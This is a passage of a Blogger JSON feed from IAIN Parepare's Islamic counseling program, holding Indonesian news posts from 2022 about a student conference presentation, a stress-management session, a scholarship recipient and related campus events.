bekerja sama\" Lanjut Raehan dalam penjelasan tema SGC.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan harap keduanya terealisasikan agar BKI menjadi Unggul \"Saya yakin \u0026amp; percaya jika keduanya terealisasikan Insya Allah BKI akan unggul\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2807268756323549881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html","title":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s72-c\/png_20221222_062022_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4883909921420942771"},"published":{"$t":"2022-12-14T21:19:00.005+08:00"},"updated":{"$t":"2022-12-14T21:26:39.293+08:00"},"title":{"type":"text","$t":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s1600\/IMG-20221214-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1600\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s320\/IMG-20221214-WA0032.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s1280\/IMG-20221214-WA0026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1018\" data-original-width=\"1280\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s320\/IMG-20221214-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s1280\/IMG-20221214-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s320\/IMG-20221214-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s1600\/IMG-20221214-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s320\/IMG-20221214-WA0028.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EMahasiswi dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) turut serta dalam ICONIS ¹st International Conference On Islamic Studies, Education and Civilization dengan tema: \"Calvanizing Islamic Civilization Through Spritual and Cultural Acculturation\" yang diselenggarakan di Auditorium Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETiga Mahasiswi dari BKI tersebut mempresentasikan Artikel Jurnal dengan masing-masing judul:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska mengangkat tema \"Lansia\" dengan judul Jurnal \"Pemberdayaan Fisik Lansia Melalui Program Senam Produktif\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Desi Safitri juga mengangkat tema \"Lansia\" dengan judul Jurnal \"Meningkatkan Kecerdasaan Spiritual Lansia untuk Mencapai Kesejahteraan Hidup, Melalui Kader Lansia\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Berbeda halnya dengan Revi Mariska dan Desi Safitri, Wahyuni mengangkat tema \"Dzikir dan Ketenangan Jiwa\" dengan judul Jurnal \"Peach of Soul With Dzikir\"\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam wawancara secara online kepada salah satu presenter mewakili rekannya, Revi Mariska mengatakan presentasi dengan ketiga rekannya berjalan dengan baik \"Alhamdulillah setelah sampai pada hari H dan tepat pada pemaparan materi, kami bisa melaluinya dengan baik\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERevi Mariska juga mengatakan ini adalah kali pertama kami mengikuti presentasi karya tulis ilmiah diluar kelas \"Jujur saja, ini merupakan pengalaman pertama kami untuk presentasi di luar kelas terkait tulisan ilmiah, dan sangat menantang buat kami, karena standarnya langsung internasional, meskipun pelaksanaannya masih di kawasan kampus, tapi tetap saja hari-hari menjelang hari H,  segala proses kami lalui dengan terasa sangat menegangkan\" Ungkapnya. \"Tentu untuk ke depannya kami masih sangat butuh bimbingan dari bapak dan ibu dosen dari BKI untuk tumbuh kembang kami\" Lanjut harapan Revi Mariska bersama rekannya untuk kedepannya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Jurnal, ada juga 3 Poster dari Prodi BKI, yaitu:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. \"BRAIN GYM ASSISTANCE FOR IMPROVING  COGNITIVE FUNCTION IN THE ELDERLY\" dengan Anggota:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENovianti Ramadani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurul Azmi Arifin\u003C\/p\u003E\u003Cp\u003ENur Afiah, M. A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. \"The Use of Millieu Therapy in Overcoming Empty Nest Syndrome Experienced by The Elderly\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAndi Annisa Fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIzzah Amelia Islami\u003C\/p\u003E\u003Cp\u003ENur Afiah, M.A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. \"Healthy Lifestyle in Old Age\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECintia sakia fahmi\u003C\/p\u003E\u003Cp\u003EMutmainnah\u003C\/p\u003E\u003Cp\u003EKhairuddin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4883909921420942771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html","title":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s72-c\/IMG-20221214-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1365298629899010304"},"published":{"$t":"2022-11-12T20:10:00.000+08:00"},"updated":{"$t":"2022-11-12T20:10:13.165+08:00"},"title":{"type":"text","$t":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s1600\/IMG-20221108-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s320\/IMG-20221108-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPusat pengembangan karir Mahasiswa \u0026amp; Alumni Lembaga Penjamin Mutu Institut Agama Islam Negeri (IAIN) Bone melaksanakan Sharing Session dengan tema \"Mengelola Stres Akademik\" Bersama salah satu Dosen IAIN Parepare yaitu ketua Program Studi Bimbingan Konseling Islam, Emilia Mustary, S. Psi., M. Psi., Psikolog.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESharing session tersebut dilaksanakan secara online lewat Zoom Meeting pada hari Sabtu, 12 November 2022 pukul 09.00 WITA- Selesai. Diikuti oleh beberapa Mahasiswa dan Alumni IAIN Bone.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, selaku narasumber dari sharing session tersebut mengungkapkan rasa syukurnya karena antusias dari peserta yang semangat mendengarkan materi yang diberikan \"Alhamdulillah peserta cukup aktif saat sesi materi berlangsung merespon pertanyaan-pertanyaan pemateri dan ada beberapa yang bertanya.\" Ungkap Emilia\u003C\/p\u003E\u003Cp\u003EEmilia juga mengungkapkan bahwa ada beberapa yang sangat merespon baik dalam kegiatan berlangsung dikarenakan merasa mendapat penguatan dan pencerahan \"Selain itu ada beberapa peserta juga yang merespon baik kegiatan ini karena merasa mendapatkan penguatan dan pencerahan dari kondisi stres yang dialami saat ini.\" Lanjut Emilia\u003C\/p\u003E\u003Cp\u003EKegiatan sharing session tersebut berjalan dengan lancar hingga selesai dengan adanya sesi tanya jawab membuat peserta yang mengikuti kegiatan tersebut merasa mendapatkan pencerahan dari stres yang dialami.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1365298629899010304\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html","title":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s72-c\/IMG-20221108-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5754592600457048953"},"published":{"$t":"2022-11-06T11:40:00.003+08:00"},"updated":{"$t":"2022-11-06T11:55:50.409+08:00"},"title":{"type":"text","$t":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s750\/62ea3045c52bd%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/w301-h213\/62ea3045c52bd%20(1).png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESumber: yayasanhadjikalla.co.id\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/s638\/IMG_20221106_104813.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"367\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/w305-h306\/IMG_20221106_104813.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003ERohana, Mahasiswi Prodi BKI\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeasiswa Kalla yang dilaksanakan oleh Yayasan Hadji Kalla diberikan kepada Mahasiswa baru dibeberapa Universitas, salah satunya Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHannani, selaku rektor IAIN Parepare mengungkapkan sangat bahagia menyambut beasiswa yang telah diberikan yayasan Hadji Kalla \"Saya selaku pimpinan IAIN Parepare sangat berbahagia dan menyambut baik beasiswa yang telah diberikan Yayasan Hadji Kalla\" Ungkapnya. \"Mewakili mahasiswa penerima beasiswa dan orang tua mengucapkan terima kasih kepada Yayasan Hadji Kalla telah memberi beasiswa kepada mahasiswa. Semoga usaha dan seluruh karyawan Kalla Grup dilapangkan usahanya dan dilimpahkan keberkahan\" Lanjut Hannani\u003C\/div\u003E\u003Cdiv\u003ESumber:\u0026nbsp;\u003Ca href=\"https:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\" target=\"_blank\"\u003Ehttps:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAda sepuluh penerima beasiswa dari Yayasan Hadji Kalla ini, salah satu di antaranya yaitu Mahasiswi dari Fakultas Ushuluddin Adab dan Dakwah (FUAD) dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) yaitu mahasiswi atas nama Rohana mahasiswi semester 1 Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERohana sangat bersyukur mendapatkan beasiswa ini karena akan membantu biaya dalam kuliahnya sehingga tidak menjadi beban orang tua lagi untuk biaya Uang Kuliah Tunggal (UKT) \"Beasiswa ini\u0026nbsp; sangat membantu karena bisa membantu biaya kuliah saya\u0026nbsp; dimana saya tidak akan menjadi beban bagi orang tua saya nantinya, meskipun saya mendaftar di jalur berorganisasi saya tetap optimis bahwa saya bisa\" Tanggapan Rohana mengenai beasiswa Kalla.\u0026nbsp; \"Harapan saya untuk yayasan beasiswa Kalla yaitu semoga kedepannya bisa lebih baik dan tentunya lebih sukses atau maju, serta bisa membantu Mahasiswa khususnya yang membutuhkan\" Lanjut harapan Rohana pada beasiswa Kalla\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5754592600457048953\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html","title":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s72-w301-h213-c\/62ea3045c52bd%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-900726935162885799"},"published":{"$t":"2022-10-28T22:36:00.006+08:00"},"updated":{"$t":"2022-10-28T22:38:27.969+08:00"},"title":{"type":"text","$t":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s1024\/IMG-20221028-WA0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" 